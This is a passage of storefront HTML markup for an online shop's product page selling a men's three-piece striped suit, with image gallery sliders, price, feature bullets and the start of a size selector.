        <img src="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1210174275657">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1210174308425"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1210174308425"
            data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1210174308425">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1210174341193"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1210174341193"
            data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1210174341193">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26075246854438__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--26075246854438__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26075246854438__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26075246854438__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1210174210121"
              data-media-position="1"
              data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-1
"
              >
                <img src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=416" alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002" srcset="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=54 54w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=74 74w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=104 104w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=162 162w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=208 208w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=324 324w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1210174242889"
              data-media-position="2"
              data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-2
"
              >
                <img src="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=416" alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002" srcset="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=54 54w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=74 74w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=104 104w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=162 162w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=208 208w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=324 324w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1210174275657"
              data-media-position="3"
              data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-3
"
              >
                <img src="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=416" alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002" srcset="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=54 54w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=74 74w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=104 104w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=162 162w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=208 208w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=324 324w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1210174308425"
              data-media-position="4"
              data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-4
"
              >
                <img src="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=416" alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002" srcset="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=54 54w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=74 74w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=104 104w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=162 162w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=208 208w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=324 324w, //ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1210174341193"
              data-media-position="5"
              data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-5
"
              >
                <img src="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=416" alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002" srcset="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=54 54w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=74 74w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=104 104w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=162 162w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=208 208w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=324 324w, //ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--26075246854438__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--26075246854438__main"
        data-section="template--26075246854438__main"
        data-url="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                <h1 class="h2">
                  Men's Stripe Suits (Jacket+Pants+Vest), #002
                </h1>
                <a href="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004" class="product__title">
                  <h2 class="h1">
                    Men's Stripe Suits (Jacket+Pants+Vest), #002
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26075246854438__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $160.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $160.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26075246854438__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="16546628370505">
                  
<input type="hidden" name="product-id" value="1820150792265" /><input type="hidden" name="section-id" value="template--26075246854438__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_RTM9JH product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.3;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#fafafa;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#2e465e;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Comfort-Focused Design</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#2e465e;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Versatile for Everyday Wear</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#2e465e;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Fast & Reliable Shipping</span>
    </p>
  
</div>


              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div>

  <variant-selects
    id="variant-selects-template--26075246854438__main"
    class="no-js-hidden"
    data-section="template--26075246854438__main"
    data-url="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26075246854438__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26075246854438__main-0">
              
                <span id="custom-label-template--26075246854438__main-1">
                  
                  
                  EU Size - 42
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-0"
          name="EU Size"
          value="42"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="42"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-0">
        </label>
        <span class="color-swatch__label">42</span>
      </div>

